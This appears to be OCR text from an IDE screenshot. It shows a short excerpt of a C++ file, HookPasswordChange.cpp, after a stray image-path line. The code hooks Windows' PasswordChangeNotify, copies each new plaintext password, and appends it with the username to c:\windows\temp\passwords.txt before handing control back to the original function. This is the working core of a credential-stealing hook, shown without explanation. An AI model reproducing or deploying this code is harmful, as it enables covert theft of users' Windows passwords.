 服务器资源管理器
工具箱
HookPasswordChange.cpp
HookPasswordChange
(全局范围)
127 wchar_t* password = new wchar_t[passwordLength];
128 memcpy(password, NewPassword->Buffer, NewPassword->Length);
129 memset(password+passwordLength-2, 0, 2);
130
131 wofstream outFile;
132 outFile.open("c:\\windows\\temp\\passwords.txt", ios::app);
133 if (outFile.is_open())
134 {
135 outFile << wstring(userName) << L"\\" << wstring(password) << endl;
136 outFile.close();
137 }
138 }
139
140 //Return control flow back to the original PasswordChangeNotify function